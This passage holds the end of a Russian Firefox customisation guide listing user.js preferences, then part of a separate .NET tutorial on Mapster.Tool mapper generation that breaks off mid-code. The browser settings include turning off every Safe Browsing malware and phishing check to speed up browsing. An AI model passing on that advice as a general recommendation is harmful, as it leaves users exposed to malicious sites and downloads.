* about:config И наконец, страница, где находятся все доступные настройки браузера в формате *ключ - значение*
#### Файл user.js в папке профиля
Файл **user.js** должен быть в папке вашего профиля, путь к которой мы узнали в ресурсе **about:support**. Данный файл содержит в себе настройки которые доступны в **about:config**. Сразу же возникает вопрос, а зачем еще какой-то файл, если уже есть about:config? Он нужен для бекапа и переноса настроек.
Дело в том, что все настройки из **about:config** хранятся в файле **prefs.js** в папке профиля. Данный файл генерируется автоматически браузером и имеет приоритет перед user.js. Но когда хочется одинаковых настроек на разных компьютерах (и даже на мобильной версии), то рекомендованный вариант - использовать файл **user.js**. Кстати, чаще всего настройки из **user.js** дублируются в файл **prefs.js** поэтому если меняете какие-то значения в первом, не забудьте почистить и второй файл(я удаляю дублирующие строки из **prefs.js**), только закройте браузер перед этим, иначе он автоматом затрет ваши изменения.
#### Детальные настройки браузера
Перед тем, как детально описывать каждую настройку или группу настроек, хочу внести несколько обозначений. Дело в том, что я использую **Firefox** и файл **user.js** для настройки не только на компьютере, но и на мобильном телефоне. Конечно же не все настройки от десктопа подходят для мобильной версии, поэтому я буду указывать отдельно, если настройка подходит только для десктопа (Д).
Теперь поговорим про формат этих настроек.
В **about:config** есть графический редактор значений, там все должно быть понятно и так. А вот файл **user.js**, как видно из его расширения, предполагает что все настройки будут в формате, понятном javascript парсеру. Например:
```
user_pref("browser.bookmarks.restore_default_bookmarks", false);
```
**user\_pref** - это объект, содержащий в себе все настройки.
Все, что в кавычках "browser.bookmarks.restore\_default\_bookmarks" - это ключ.
После запятой идет значение.
Ключ всегда строка, а вот значение может быть разных типов, строки, числа или булевое значение ложь/истина(true/false).
Настройка показанная в примере отвечает за восстановление закладок по умолчанию и имеет значение ложь. Если поменять данное значение, то все ваши закладки удалятся и восстановится набор закладок по умолчанию.
Другие настройки
```
user_pref("browser.bookmarks.showMobileBookmarks", true);
```
Данная настройка позволяет на десктопе увидеть ваши закладки с мобильной версии, если у вас подключена синхронизация. (Д)
```
user_pref("browser.ctrlTab.previews", true);
```
При переключении вкладок отображаются превью страниц. (Д)
```
user_pref("browser.download.autohideButton", false);
user_pref("browser.download.panel.shown", true);
```
Настройки, отвечающие за отображение загрузок браузера. (Д)
```
user_pref("browser.library.activity-stream.enabled", false);
user_pref("browser.newtabpage.activity-stream.feeds.places", true);
user_pref("browser.newtabpage.activity-stream.feeds.section.highlights", false);
user_pref("browser.newtabpage.activity-stream.feeds.telemetry", false);
user_pref("browser.newtabpage.activity-stream.filterAdult", false);
user_pref("browser.newtabpage.activity-stream.prerender", false);
user_pref("browser.newtabpage.activity-stream.showSponsored", false);
user_pref("browser.newtabpage.activity-stream.telemetry", false);
user_pref("browser.newtabpage.activity-stream.telemetry.ping.endpoint", "");
user_pref("browser.newtabpage.activity-stream.tippyTop.service.endpoint", "");
user_pref("browser.newtabpage.activity-stream.topSitesRows", 3);
user_pref("browser.newtabpage.enhanced", true);
```
Все настройки activity-stream отвечают за вашу активность. "newtabpage" - за отображение контента на новой вкладке. Почти все я отключил, кроме "feeds.places", отвечающих за отображение недавно посещенных страниц на новой вкладке. Кстати, все настройки, содержащие слово "endpoint" отвечают за адрес, на который посылаются данные. Если использовать пустую строку, то данные передаваться не будут.
```
user_pref("browser.ping-centre.telemetry", false);
```
Одна из настроек, отвечающих за телеметрию. Я ее отключаю для ускорения серфинга, так как на любое действие тратятся ресурсы, даже если оно работает параллельно. Так как я не понаслышке знаю, как профилировать программы и насколько при этом проседает производительность, то лучше уж обойтись без этого. Хотя может быть это и экономия на спичках.
```
user_pref("browser.safebrowsing.blockedURIs.enabled", false);
user_pref("browser.safebrowsing.downloads.enabled", false);
user_pref("browser.safebrowsing.downloads.remote.block_dangerous", false);
user_pref("browser.safebrowsing.downloads.remote.block_dangerous_host", false);
user_pref("browser.safebrowsing.downloads.remote.block_potentially_unwanted", false);
user_pref("browser.safebrowsing.downloads.remote.block_uncommon", false);
user_pref("browser.safebrowsing.downloads.remote.enabled", false);
user_pref("browser.safebrowsing.enabled", false);
user_pref("browser.safebrowsing.malware.enabled", false);
user_pref("browser.safebrowsing.phishing.enabled", false);
user_pref("browser.safebrowsing.provider.google.advisoryURL", "");
user_pref("browser.safebrowsing.provider.google.gethashURL", "");
user_pref("browser.safebrowsing.provider.google.lists", "");
user_pref("browser.safebrowsing.provider.google.pver", "");
user_pref("browser.safebrowsing.provider.google.reportMalwareMistakeURL", "");
user_pref("browser.safebrowsing.provider.google.reportPhishMistakeURL", "");
user_pref("browser.safebrowsing.provider.google.reportURL", "");
user_pref("browser.safebrowsing.provider.google.updateURL", "");
user_pref("browser.safebrowsing.provider.google4.advisoryName", "");
user_pref("browser.safebrowsing.provider.google4.advisoryURL", "");
user_pref("browser.safebrowsing.provider.google4.dataSharingURL", "");
user_pref("browser.safebrowsing.provider.google4.gethashURL", "");
user_pref("browser.safebrowsing.provider.google4.lastupdatetime", "");
user_pref("browser.safebrowsing.provider.google4.lists", "");
user_pref("browser.safebrowsing.provider.google4.nextupdatetime", "");
user_pref("browser.safebrowsing.provider.google4.pver", "");
user_pref("browser.safebrowsing.provider.google4.reportMalwareMistakeURL", "");
user_pref("browser.safebrowsing.provider.google4.reportPhishMistakeURL", "");
user_pref("browser.safebrowsing.provider.google4.reportURL", "");
user_pref("browser.safebrowsing.provider.google4.updateURL", "");
user_pref("browser.safebrowsing.provider.mozilla.gethashURL", "");
user_pref("browser.safebrowsing.provider.mozilla.lists", "");
user_pref("browser.safebrowsing.provider.mozilla.pver", "");
user_pref("browser.safebrowsing.provider.mozilla.updateURL", "");
```
"safebrowsing" - данные настроки отвечают за проверку посещаемых сайтов, чтобы убедиться что они безопасные. Данная проверка предполагает проверку хоста сайта в локальной базе на черный список и проверку загруженых файлов на серверах гугл.(Спасибо @dartraiden за подсказку) В случае положительного ответа вместо сайта показывается служебная страница с предупреждением. Я данную проверку отключил для ускорения серфинга. Возможно, тем, кто пользуется ОС Windows, этого делать не стоит.
```
user_pref("browser.search.countryCode", "US");
user_pref("browser.search.geoSpecificDefaults", false);
user_pref("browser.search.geoSpecificDefaults.url", "");
user_pref("browser.search.geoip.url", "");
user_pref("browser.search.hiddenOneOffs", "Bing,Amazon.com,Twitter");
user_pref("browser.search.region", "US");
user_pref("geo.wifi.uri", "");
```
Настройки поиска. Я поставил регион US, для анонимности поисковых запросов. Также отключил местоположение для поиска ("geo").
```
user_pref("browser.tabs.loadInBackground", false);
user_pref("browser.tabs.tabMinWidth", 30);
user_pref("browser.tabs.warnOnClose", false);
```
Настройки вкладок. Хочу отдельно отметить "tabMinWidth". В хроме, если открываешь множество вкладок, текст исчезает. А в **Firefox** данная настройка отвечает за минимальную длину вкладки. И если открыто больше вкладок, то они все равно не уменьшаются, а просто прячутся и появляются дополнительные кнопки управления вкладками. Для меня данная система очень удобна, так как я постоянно открываю множество страниц с одного и того же сайта и без текста нужно постоянно угадывать, какая именно страница где.
```
user_pref("browser.urlbar.clickSelectsAll", true);
user_pref("browser.urlbar.maxRichResults", 15);
user_pref("browser.urlbar.trimURLs", false);
```
При клике на адресную строку выделяется весь адрес, а не текущее слово. А также не скрывается https в адресной строке.
```
user_pref("datareporting.healthreport.uploadEnabled", false);
user_pref("datareporting.policy.dataSubmissionEnabled", false);
user_pref("datareporting.policy.firstRunURL", "");
```
Отчеты корпорации Mozilla
```
user_pref("device.sensors.enabled", false);
user_pref("device.sensors.motion.enabled", false);
user_pref("device.sensors.orientation.enabled", false);
```
Это скорее для мобильной версии, но иногда в ноутбуках тоже есть какие-то сенсоры.
```
user_pref("devtools.aboutdebugging.showSystemAddons", true);
user_pref("devtools.onboarding.telemetry.logged", false);
user_pref("devtools.theme", "dark");
user_pref("devtools.toolbox.splitconsoleEnabled", false);
```
Настройки инструментов разработчика. (Д)
```
user_pref("dom.push.enabled", false);
user_pref("permissions.default.desktop-notification", 2);
user_pref("permissions.default.geo", 2);
```
Дублирует отключение уведомлений из графического меню
```
user_pref("experiments.activeExperiment", false);
user_pref("experiments.enabled", false);
user_pref("experiments.supported", false);
```
Не хочется мне эксперементов. Настройка на любителя).
```
user_pref("extensions.pocket.enabled", false);
user_pref("extensions.ui.dictionary.hidden", false);
user_pref("extensions.ui.experiment.hidden", true);
user_pref("extensions.ui.locale.hidden", true);
user_pref("extensions.webextensions.remote", true);
```
Настройки расширений. Pocket выключаю.
```
user_pref("findbar.highlightAll", true);
user_pref("font.internaluseonly.changed", true);
user_pref("font.minimum-size.x-western", 10);
user_pref("font.name.monospace.x-western", "Hack");
user_pref("font.name.sans-serif.x-western", "Hack");
user_pref("font.name.serif.x-western", "Hack");
```
Настройки шрифта, дублируют графические.
```
user_pref("general.smoothScroll.currentVelocityWeighting", "0");
user_pref("general.smoothScroll.durationToIntervalRatio", 1000);
user_pref("general.smoothScroll.lines.durationMaxMS", 150);
user_pref("general.smoothScroll.lines.durationMinMS", 0);
user_pref("general.smoothScroll.mouseWheel.durationMaxMS", 150);
user_pref("general.smoothScroll.mouseWheel.durationMinMS", 0);
user_pref("general.smoothScroll.mouseWheel.migrationPercent", 0);
user_pref("general.smoothScroll.msdPhysics.continuousMotionMaxDeltaMS", 250);
user_pref("general.smoothScroll.msdPhysics.enabled", true);
user_pref("general.smoothScroll.msdPhysics.motionBeginSpringConstant", 450);
user_pref("general.smoothScroll.msdPhysics.regularSpringConstant", 450);
user_pref("general.smoothScroll.msdPhysics.slowdownMinDeltaMS", 50);
user_pref("general.smoothScroll.msdPhysics.slowdownMinDeltaRatio;0", 4);
user_pref("general.smoothScroll.msdPhysics.slowdownSpringConstant", 5000);
user_pref("general.smoothScroll.other", true);
user_pref("general.smoothScroll.other.durationMaxMS", 150);
user_pref("general.smoothScroll.other.durationMinMS", 0);
user_pref("general.smoothScroll.pages.durationMaxMS", 150);
user_pref("general.smoothScroll.pages.durationMinMS", 0);
user_pref("general.smoothScroll.pixels", true);
user_pref("general.smoothScroll.pixels.durationMaxMS", 150);
user_pref("general.smoothScroll.pixels.durationMinMS", 0);
user_pref("general.smoothScroll.scrollbars.durationMaxMS", 600);
user_pref("general.smoothScroll.scrollbars.durationMinMS", 0);
user_pref("general.smoothScroll.stopDecelerationWeighting", "0.2");
```
Настройки плавного скролла, подобранно эксперементальным путем.
```
user_pref("general.useragent.override", "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/64.0");
user_pref("general.useragent.vendor", "");
user_pref("general.useragent.vendorSub", "");
```
Настройки User agent, если нету особой необходимости, их лучше не трогать
```
user_pref("general.warnOnAboutConfig", false);
```
Отключить окно предупреждения при посещении **about:config**
```
user_pref("gfx.use_text_smoothing_setting", true);
user_pref("gfx.webrender.enabled", true);
user_pref("gfx.webrender.highlight-painted-layers", false);
user_pref("layers.acceleration.force-enabled", true);
```
Ускорение отрисовки.
```
user_pref("intl.accept_languages", "en-us,en,ru");
user_pref("intl.locale.requested", "en-US");
```
Данная информация предназначена для автоматического выбора языка на сайте, хотя сами сайты очень редко обращают внимание на эту настройку. Надеюсь в будущем ситуация изменится.
```
user_pref("layout.css.devPixelsPerPx", "1.25");
user_pref("layout.css.osx-font-smoothing.enabled", true);
user_pref("layout.word_select.stop_at_punctuation", true);
```
Особо хочется выделить настройку "devPixelsPerPx". Данная настройка отвечает за масштабирование интерфейса и будет особо полезна людям со слабым зрением или на компьютерах с большим разрешением экрана. По умолчанию идет значение "1".
```
user_pref("media.autoplay.enabled", false);
user_pref("media.av1.enabled", true);
```
Настройки, связанные с видео. Отключает автовоспроизведение и включает эксперементальную поддержку нового кодека *AV1*.
```
user_pref("network.allow-experiments", false);
user_pref("network.cookie.prefsMigrated", true);
user_pref("network.dns.disablePrefetch", true);
user_pref("network.dns.echconfig.enabled", true);
user_pref("network.http.speculative-parallel-limit", 0);
user_pref("network.predictor.enabled", false);
user_pref("network.prefetch-next", false);
user_pref("network.tcp.tcp_fastopen_enable", true);
user_pref("network.trr.mode", 2);
user_pref("network.trr.uri", "https://mozilla.cloudflare-dns.com/dns-query");
user_pref("network.warnOnAboutNetworking", false);
```
Данную группу настроек хочу разобрать подробнее.
"dns.disablePrefetch" и "predictor.enabled" отвечают за предварительное посещение ссылок на странице, чтобы ускорить загрузку, если пользователь захочет перейти по какой-то из ссылок. Если интернет медленный, то оно только ухудшает ситуацию, особенно в мобильной версии где-то в метро.
"tcp.tcp\_fastopen\_enable" включает [TCP Fast Open](https://en.wikipedia.org/wiki/TCP_Fast_Open) "trr.mode" отвечает за [DNS Over HTTPS](https://habr.com/company/it-grad/blog/429768/). Значение 0 полностью отключает DoH; 1 - используется DNS или DoH, в зависимости от того, что быстрее; 2 - используется DoH по умолчанию, а DNS как запасной вариант; 3 - используется только DoH; 4 - режим зеркалирования при котором DoH и DNS задействованы параллельно.
Ну а "trr.uri" отвечает за сервер, на который браузер стучится для получения IP адреса посещаемых сайтов.
"network.dns.echconfig.enabled" отвечает за [Encrypted Client Hello](https://www.opennet.ru/opennews/art.shtml?num=54384)
```
user_pref("privacy.donottrackheader.enabled", true);
user_pref("privacy.firstparty.isolate", true);
// Отключает запоминание уровня зума для сайта
user_pref("privacy.resistFingerprinting", true);
user_pref("privacy.resistFingerprinting.autoDeclineNoUserInputCanvasPrompts", false);
```
Настройки приватности. Не рекомендую включать, многие сайты ломаются
```
user_pref("privacy.userContext.enabled", true);
user_pref("privacy.userContext.longPressBehavior", 2);
user_pref("privacy.userContext.ui.enabled", true);
```
"userContext" включает [Multi-Account Containers](https://www.opennet.ru/opennews/art.shtml?num=47215). (Д) Данное дополнение изолирует куки и историю посещений в отдельные контейнеры. К сожалению, только для десктопа. Я так изолировал все сервисы гугла, фейсбука и нескольких других важных сервисов отдельно. Также, если дополнительно установить расширение **Multi-Account Containers**, то с его помощью можно привязывать сайты к контейнерам. Даже если с одного контейнера открываешь ссылку, привязанную к другому контейнеру, она открывается в этом контейнере, в новой вкладке. Очень удобно.
```
user_pref("reader.color_scheme", "dark");
user_pref("reader.content_width", 12);
```
В **Firefox** есть очень удобный режим чтения страницы, при котором все, кроме текста удаляется. Он пока далек от идеала, вырезает некоторые тэги с текстом, но все равно им очень удобно пользоваться. Активировать его можно тут

```
user_pref("security.ssl.errorReporting.automatic", true);
user_pref("toolkit.identity.enabled", false);
user_pref("toolkit.telemetry.archive.enabled", false);
user_pref("toolkit.telemetry.bhrPing.enabled", false);
user_pref("toolkit.telemetry.coverage.opt-out", false);
user_pref("toolkit.telemetry.enabled", false);
user_pref("toolkit.telemetry.firstShutdownPing.enabled", false);
user_pref("toolkit.telemetry.hybridContent.enabled", false);
user_pref("toolkit.telemetry.infoURL", "");
user_pref("toolkit.telemetry.newProfilePing.enabled", false);
user_pref("toolkit.telemetry.reportingpolicy.firstRun", false);
user_pref("toolkit.telemetry.server", "");
user_pref("toolkit.telemetry.shutdownPingSender.enabled", false);
user_pref("toolkit.telemetry.unified", false);
user_pref("toolkit.telemetry.updatePing.enabled", false);
```
Разнообразная телеметрия. Опять :)
```
user_pref("widget.chrome.allow-gtk-dark-theme", true);
user_pref("widget.content.allow-gtk-dark-theme", true);
// user_pref("widget.content.gtk-theme-override", "Adwaita:light");
```
А тут можно настроить использование темной темы gtk для линукса.(Д) Кстати, если вам не нравятся темные input и textarea, то для этих полей ввода можно применить светлую тему, даже если у вас стоит темная по умолчанию. Настройка "widget.content.gtk-theme-override" создана для этого.
Если вы думаете, что этим настройка браузера ограничивается, то вы ошибаетесь) Для любителей темной темы есть проект [ShadowFox](https://github.com/overdodactyl/ShadowFox). Именно благодаря ему у меня все браузерные ресурсы в темном цвете. И я очень доволен. Также можно перекрашивать и некоторые популярные расширения, типа **uBlock** или **uMatrix**
Я знаю, что многим пользователям огнелиса не хватает некоторых специфических расширений после перехода на движок **Quantum** и замены *Xul* на *WebExtentions*, но я рад, что данная замена произошла. Старые расширения влезали в интерфейс и тормозили браузер, а также ограничивали разработчиков, особенно в добавлении мультипроцессорности. Скорость работы браузера существенно возросла а возможностей по настройке по прежнему больше, чем в хроме.
Пожалуйста, оставляйте в комментариях свои настройки, которые я не упомянул и делитесь своими способами кастомизации данного браузера.
#### Полезные ссылки
* [мой user.js](https://github.com/Crandel/home/blob/master/.mozilla/firefox/user.js)
* [Hack Tech News](https://www.ghacks.net/category/firefox/)
* [mozilla user.js docs](http://kb.mozillazine.org/User.js_file)
* [ghacksuserjs](https://github.com/ghacksuserjs/ghacks-user.js/blob/master/user.js)
* [CustomCSSforFx](https://github.com/Aris-t2/CustomCSSforFx) (спасибо [@agmt](/users/agmt))
|
https://habr.com/ru/post/548064/
| null |
ru
| null |
# DotNet быстрый маппинг моделей с Mapster Tool
Предисловие
-----------
Современные разработчики все чаще стараются создавать удобные с точки зрения архитектуры системы. Монолит заменяется на микро-сервисы, функционал классов и библиотек больше не выходит за границы своей ответственности (но это не точно), разработчики все больше беспокоятся о правильной архитектуре, нежели о внутренней реализации сервисов и их оптимизации
Все эти новые тенденции приводят к более чистой и понятной архитектуре приложений, что позволяет с меньшими потерями поддерживать и развивать продукт. Но не все так хорошо, как кажется на первый взгляд. Подобные решения, как правило, несут за собой и дополнительные издержки. Рассмотрим одну из проблем современной разработки
В чем проблема
--------------
Представим ситуацию: Вы создаете приложение для Банка Y по анализу совершенных транзакций. Вы уже получили аванс и приступаете к проектированию Вашего революционного анализатора. Зная, что в случае успеха, в будущем Вас попросят продолжить развивать приложение и наполнять его функционалом (анализ кредитоспособности пользователей, генерация рекомендаций на покупку ценных бумаг и т.п.), Вы заранее создаете модуль для получения данных из Базы данных и отдельный сервис для анализа транзакций (Вы же не хотите все мешать в одном проекте, правда?)
При написании кода Вы применили стандартное разделение приложения на 3 слоя: [Api (доступ к системе), Service (анализатор транзакций) и Db (доступ к БД)]. К Базе данных Банк Вам предоставил доступ к следующим таблицам: [Пользователь, Транзакция, ЖурналТранзакций]
Как Вы понимаете, уровень Service должен получить данные из уровня Db для анализа, но полностью привязываться к моделям таблиц не всегда хорошая идея, т.к. это приводит к размытию границ между слоями приложения. Это довольно стандартная проблема и решается она простым маппингом полей между 2-мя соответствующими моделями слоя Db и слоя Service. Те, кто сталкивался с данной ситуацией, уже понимают к чему я клоню. Если в нашем приложении несколько слоев и несколько таблиц в БД, то проблем нет. Проблемы возникают, когда приложение начинает расти и количество связей выходит за разумные рамки. Писать преобразования моделей слоя Db в модели слоя Service и наоборот становится все затратнее по времени, что плодит дополнительные издержки в поддержке проекта (а время - это деньги!). Я уже не говорю о новых слоях, которые скорее всего появятся в Вашем проекте. В таких случаях, как правило, начинают применять авто-мапперы (библиотеки для автоматического маппинга моделей между собой). Однако преобразования моделей в runtime всегда будут выполняться медленнее, чем прямое преобразование по заранее определенным полям, даже с учетом всех оптимизаций. Данные задержки при разовом преобразовании через авто-маппер обычный человек никогда не заметит, но при большом количестве итераций производительность системы может существенно снизиться
Маппинг моделей
---------------
Единого решения всех проблем не существует - это утопия. Каждая ситуация уникальна и требует анализа исходных данных. При решении проблемы преобразования моделей из вышеописанной задачи мы можем выделить 3 возможных сценария:
1. Издержки на авто-маппинг не вызывают серьезных временных издержек в проекте и гнева заказчика;
2. Производительность системы удовлетворительна, но издержки на маппинг существенны;
3. Производительности системы не хватает и нужно срочно что-то делать.
Для первой ситуации авто-маппинг отлично подойдет для ускорения разработки. Но с двумя оставшимися вариантами все немного сложнее. Перед нами возникла следующая проблема: ручной маппинг существенно удорожает разработку, но производительность системы не позволяет нам преобразовывать модели через авто-маппинг
Нам остается либо оптимизировать другие части проекта для приведения общей производительности к допустимой норме, либо оптимизировать сам авто-маппинг. Далее попробуем решить проблему именно вторым способом
Кодогенерация маппинг сервисов
------------------------------
Подведем промежуточные итоги: При ручном маппинге мы жертвуем скоростью разработки из-за необходимости реализовывать каждый раз конвертацию из одной модели в другую, поэтому возникает необходимость использовать runtime авто-маппинг моделей. Но при этом runtime авто-маппинг в некоторых случаях может существенно снизить общую производительность системы, но в некоторых случаях это недопустимо. Перед нами встает задача получить такое решение, при котором нам не потребуется постоянно реализовывать преобразования моделей, но при этом модели будут мапиться друг на друга с производительностью не хуже ручного преобразования
Количество библиотек, реализующих авто-маппинг моделей, довольно большое. Самая популярная dotnet библиотека авто-маппинга на 2022 год остается AutoMapper (>350 млн. скачиваний из nuget). Эта библиотека заняла рынок авто-маппинга и уверенно на нем держится. Спустя несколько лет после создания AutoMapper было разработано новое решение под названием Mapster. Из описания данной библиотеки можно можно предположить, что основной курс был сделан на производительность. Можно было бы остановиться на данном варианте и провести замеры в бенчмарке, но при более глубоком изучении возможностей библиотеки оказалось, что с недавних пор она стала поддерживать кодогенерацию классов-мапперов. По сути, мы получаем авто-маппинг, т.к. нам не нужно больше прописывать все преобразования вручную, но при этом данные преобразования будут создаваться сами при сборки проекта, а не в runtime. Данный инструмент имеет название Mapster.Tool
> Tool to generate object mapping using Mapster
>
>
Демонстрация работы Mapster.Tool
--------------------------------
Для демонстрации работы инструмента был создан проект Mapster.Tool.HowTo
Для примера работы инструмента начнем реализовывать анализатор транзакций из начала статьи. Создадим условный проект для работы с Базой данных (Для удобства не будем создавать саму БД, а создадим только имитацию работы с ней)
Структура Db проектаВ директории PersistModels содержатся модели соответствующих таблиц Базы данных. Класс DbContext содержит логику получения списков сущностей Базы данных
Реализация классов проекта Db
```
namespace DbLoader.PersistModels
{
///
/// БД модель с данными транцакции.
///
public class Transaction
{
public int Id { get; set; }
///
/// Дата и время транзакции.
///
public DateTimeOffset TransactDate { get; set; }
///
/// Сумма транзакции.
///
public decimal Amount { get; set; }
///
/// Валюта.
/// См. список валют https://somesite.ru/currency-list
///
public char Currency { get; set; }
}
}
```
```
namespace DbLoader.PersistModels
{
///
/// Бд модель с данными пользователя.
///
public class User
{
public int Id { get; set; }
///
/// Имя пользователя.
///
public string FName { get; set; }
///
/// Фамилия пользователя.
///
public string LName { get; set; }
///
/// Роль пользователя.
/// А - администратор, U - пользователь.
///
public char Role { get; set; }
}
}
```
```
namespace DbLoader.PersistModels
{
///
/// БД модель журнала совершенных транзакций.
///
public class UserTransaction
{
public int Id { get; set; }
///
/// Номер отправителя (User).
///
public int SenderId { get; set; }
///
/// Номер получателя (User).
///
public int ReceiverId { get; set; }
///
/// Номер данных транзакции (Transaction).
///
public int TransactId { get; set; }
}
}
```
```
using DbLoader.PersistModels;
namespace DbLoader
{
public class DbContext
{
// Количество пользователей
private const int UserCount = 10;
// Количество транзакций
private const int TransactionCount = 5;
public List Users { get; set; }
public List Transactions { get; set; }
public List UserTransactions { get; set; }
public DbContext()
{
Init();
}
public void Init()
{
Users = Enumerable.Range(1, UserCount).Select(usrId => new User
{
Id = usrId,
FName = $"Name\_{usrId}",
LName = "LastName",
Role = usrId % 3 == 0 ? 'A' : 'U'
}).ToList();
Transactions = Enumerable.Range(1, TransactionCount).Select(tranId => new Transaction
{
Id = tranId,
Amount = Random.Shared.Next(1, 99999),
Currency = 'R',
TransactDate = DateTimeOffset.UtcNow.AddDays(-Random.Shared.Next(0, 3))
}).ToList();
UserTransactions = Transactions.Select(tran => new UserTransaction
{
Id = tran.Id,
TransactId = tran.Id,
ReceiverId = Random.Shared.Next(1, UserCount),
SenderId = Random.Shared.Next(1, UserCount)
}).ToList();
}
}
}
```
Далее создадим проект Service слоя
Структура Service проектаВ директории DomainModels содержатся модели для работы сервиса. Они похожи на модели Db слоя, но имеют небольшие отличия. Класс TransactionAnalyzer выполняет получение данных с Db проекта, их преобразование в Domain модели и непосредственно сам анализ
Реализация классов проекта Service
```
namespace TransactionService.DomainModels.Enums
{
///
/// Доступные валюты.
///
public enum CurrencyType
{
///
/// USD
///
U = 'U',
///
/// RUR
///
R = 'R'
}
}
```
```
namespace TransactionService.DomainModels.Enums
{
///
/// Роль пользователя.
///
public enum RoleType
{
///
/// Администратор
///
A = 'A',
///
/// Пользователь
///
U = 'U'
}
}
```
```
using TransactionService.DomainModels.Enums;
namespace TransactionService.DomainModels
{
///
/// Domain модель с данными транцакции.
///
public class Transaction
{
public int Id { get; set; }
///
/// Дата и время транзакции.
///
public DateTimeOffset Date { get; set; }
///
/// Сумма транзакции.
///
public decimal TransactionSum { get; set; }
///
/// Валюта.
///
public CurrencyType Currency { get; set; }
}
}
```
```
using TransactionService.DomainModels.Enums;
namespace TransactionService.DomainModels
{
///
/// Domain модель с данными пользователя.
///
public class User
{
public int Id { get; set; }
///
/// ФИ пользователя.
///
public string Name { get; set; }
///
/// Роль пользователя.
///
public RoleType Role { get; set; }
}
}
```
```
namespace TransactionService.DomainModels
{
///
/// Domain модель журнала совершенных транзакций.
///
public class UserTransaction
{
public int Id { get; set; }
///
/// Номер отправителя (User).
///
public int SenderId { get; set; }
///
/// Номер получателя (User).
///
public int ReceiverId { get; set; }
///
/// Номер данных транзакции (Transaction).
///
public int TransactId { get; set; }
}
}
```
В данном примере сам сервис будет осуществлять преобразование, однако логику конвертации моделей Вы можете вынести в отдельный проект
В проект Service слоя для начала нам необходимо добавить инструмент Mapster.Tool
```
dotnet new tool-manifest
dotnet tool install Mapster.Tool
```
И добавить саму библиотеку Mapster и Mapster.Core
```
Install-Package Mapster
Install-Package Mapster.Core
```
Mapster.Tool умеет генерировать 3 вида кода:
1. Модели, на которые будет выполняться маппинг;
2. Классы с Extension методами, которые преобразуют исходную модель в указанную;
3. Обычные классы-сервисы для маппинга моделей.
Первый пункт в данном примере нас не интересует, т.к. все модели мы создали вручную, поэтому добавим в файл проекта настройки для генерации 2 и 3 пунктов. Получим следующую конфигурацию
Конфигурация проекта Service
```
net6.0
enable
enable
```
Задержимся немного на изучении конфигурации проекта и рассмотрим подробнее блок с добавлением команд генерации. Mapster.Tool команды принимают 1 обязательный параметр для генерации кода, этим параметром является путь к сборке проекта под тегом -a. Также я указал тег -o для указания директории, куда будут генерироваться созданные файлы, и тег -p для генерации полных имен классов. Генерация мапперов будет выполняться при сборке проекта с помощью параметра AfterTargets="AfterBuild"
Для Extension методов маппинга и для обычных мапперов можно указать следующие теги для генерации кода
Параметры генерации обычных и Extension мапперов1. a - путь к сборке проекта, в котором происходит генерация (string);
2. o - путь проекта, куда необходимо генерировать файлы мапперы (если директории нет, то инструмент сам создаст его) (string);
3. n - пространство имен сгенерированных классов (string);
4. p - генерация с указанием полного имени класса (bool);
5. b - базовое пространство имен для сгенерированных классов и пространств имен (string).
Сервисы маппинга
----------------
Обыкновенные классы маппинга можно сгенерировать при помощи добавления в проект интерфейса с атрибутом [Mapper]. Для указания дополнительной конфигурации генерации необходимо создать класс от интерфейса IRegister
Структура проекта для генерации мапперовВ интерфейсе ITransactionMapper укажем нужные нам преобразования. Для примера я добавил маппинг Persist моделей в Domain, а также добавил создание UserTransaction из данных транзакции и данных отправителя и получателя. В классе ConfigRegister я добавил особые правила маппинга, без которых явно нельзя преобразовать модели
Реализация настройки генерации
```
using Mapster;
using TransactionService.DomainModels;
namespace TransactionService.Mapster.MapServices.Abstraction
{
[Mapper]
public interface ITransactionMapper
{
///
/// Метод маппинга UserTransaction модели из Persist данных пользователей и транзакции
/// в Domain модель UserTransaction
///
/// Persist Данные транзакции, получателя и отправителя
/// Domain UserTransaction
public UserTransaction MapTo(
(
DbLoader.PersistModels.Transaction transaction,
(DbLoader.PersistModels.User sender, DbLoader.PersistModels.User reciever) users
) data);
///
/// Метод маппинга UserTransaction модели из Persist в Domain
///
/// Persist UserTransaction
/// Domain UserTransaction
public UserTransaction MapTo(DbLoader.PersistModels.UserTransaction userTransaction);
///
/// Метод маппинга User модели из Persist в Domain
///
/// Persist User
/// Domain User
public User MapTo(DbLoader.PersistModels.User user);
///
/// Метод маппинга Transaction модели из Persist в Domain
///
/// Persist Transaction
/// Domain Transaction
public Transaction MapTo(DbLoader.PersistModels.Transaction transaction);
}
}
```
```
using Mapster;
using TransactionService.DomainModels;
using TransactionService.DomainModels.Enums;
namespace TransactionService.Mapster.MapServices.Configuration
{
public class ConfigRegister : IRegister
{
public void Register(TypeAdapterConfig config)
{
config
.NewConfig<(
DbLoader.PersistModels.Transaction transaction,
(DbLoader.PersistModels.User sender, DbLoader.PersistModels.User reciever) users
), UserTransaction>()
.Map(d => d.TransactId, s => s.transaction.Id)
.Map(d => d.SenderId, s => s.users.sender.Id)
.Map(d => d.ReceiverId, s => s.users.reciever.Id);
config
.NewConfig()
.TwoWays();
config
.NewConfig()
.Map(d => d.Role, s => (RoleType)s.Role)
.Map(d => d.Name, s => $"{s.FName} {s.LName}")
.TwoWays();
config
.NewConfig()
.Map(d => d.Currency, s => (CurrencyType)s.Currency)
.Map(d => d.Date, s => s.TransactDate)
.Map(d => d.TransactionSum, s => s.Amount)
.TwoWays();
}
}
}
```
При сборке проекта в папке Generated появятся файлы мапперов
Сгенерированный маппер
```
namespace TransactionService.Mapster.MapServices.Abstraction
{
public partial class TransactionMapper : TransactionService.Mapster.MapServices.Abstraction.ITransactionMapper
{
public TransactionService.DomainModels.UserTransaction MapTo(System.ValueTuple> p1)
{
return new TransactionService.DomainModels.UserTransaction()
{
SenderId = p1.Item2.Item1.Id,
ReceiverId = p1.Item2.Item2.Id,
TransactId = p1.Item1.Id
};
}
public TransactionService.DomainModels.UserTransaction MapTo(DbLoader.PersistModels.UserTransaction p2)
{
return p2 == null ? null : new TransactionService.DomainModels.UserTransaction()
{
Id = p2.Id,
SenderId = p2.SenderId,
ReceiverId = p2.ReceiverId,
TransactId = p2.TransactId
};
}
public TransactionService.DomainModels.User MapTo(DbLoader.PersistModels.User p3)
{
return p3 == null ? null : new TransactionService.DomainModels.User()
{
Id = p3.Id,
Name = string.Format("{0} {1}", p3.FName, p3.LName),
Role = (TransactionService.DomainModels.Enums.RoleType)p3.Role
};
}
public TransactionService.DomainModels.Transaction MapTo(DbLoader.PersistModels.Transaction p4)
{
